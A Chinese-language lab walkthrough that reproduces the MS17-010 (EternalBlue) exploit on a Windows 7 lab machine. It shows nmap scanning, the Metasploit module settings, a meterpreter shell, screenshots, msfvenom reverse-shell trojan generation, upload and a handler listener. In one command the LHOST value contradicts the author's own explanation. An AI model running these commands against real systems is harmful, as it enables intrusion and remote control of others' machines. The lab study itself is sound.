一、漏洞简介

1、永恒之蓝介绍:

永恒之蓝漏洞(MS17-010),它的爆发源于 WannaCry 勒索病毒的诞生,该病毒是不法分子利用NSA(National Security Agency,美国国家安全局)泄露的漏洞 “EternalBlue”(永恒之蓝)进行改造而成 。勒索病毒的肆虐,俨然是一场全球性互联网灾难,给广大电脑用户造成了巨大损失。据统计,全球100多个国家和地区超过10万台电脑遭到了勒索病毒攻击、感染。

2、漏洞原理:

永恒之蓝漏洞通过 TCP 的445和139端口,来利用 SMBv1 和 NBT 中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的 Windows 主机。只要用户主机开机联网,即可通过该漏洞控制用户的主机。不法分子就能在其电脑或服务器中植入勒索病毒、窃取用户隐私、远程控制木马等恶意程序。

3、影响版本:

目前已知受影响的 Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

二、漏洞复现

复现环境:





靶机:192.168.0.143

攻击机:192.168.0.128

用ping 命令 测试双方是否可以通讯



第一步:信息收集

1.使用nmap进行探测 发现开启445端口,该端口可能会存在MS17-010漏洞

nmap -sV 192.168.0.143



2.发现存在ms17-010漏洞

第二步:利用msf进行ms17-010经典漏洞攻击



1.打开MSF 查询MS17-010可利用的模块



2.因为我们的靶机系统是win7,所以我们选择针对于win7的利用模块

show options 查看该利用模块详情





3.添加被攻击机ip

set rhosts 192.168.0.143



4.修改目标系统 set target 1

查看目标详情: show targets

set target 1 #目标系统为windows 7 所以我们设置target为1



5.exploit 执行攻击

发现失败,这里我们修改攻击机使用的端口 默认为4444 修改为1107 再次执行攻击 发现还是失败



这里我们去靶机里面查看,发现防火墙是关闭的,但存在终端防护软件,分析是该防护软件拦截了攻击,关闭该防护软件,再次进行攻击





成功拿到shell。



查看有效载荷提供的可执行命令:

例:获取目标主机shell

msf有一些后渗透模块可以使用





捕获屏幕

meterpreter > screenshot



移动到桌面查看

命令:mv /root/DIYGaHxN.jpeg /home/kali/Desktop

成功看到截图



第三步:使用msfvenom 进行木马的生成,通过上一步拿到的shell进行上传到目标机器

1.生成木马

命令:msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.0.143 LPORT=4444 -f exe -o /home/kali/Desktop/shell.exe

lhost是攻击机ip就是我们的kali机器

LPORT是我们的攻击机的监听端口



2.通过第一步shell进行上传我们的木马到目标地址192.168.0.143

命令:

upload /home/kali/Desktop/shell.exe C:\



第三步,使用我们的msf监听模块进行监听

1.进入监听模块

命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.0.128

set LPORT 4444

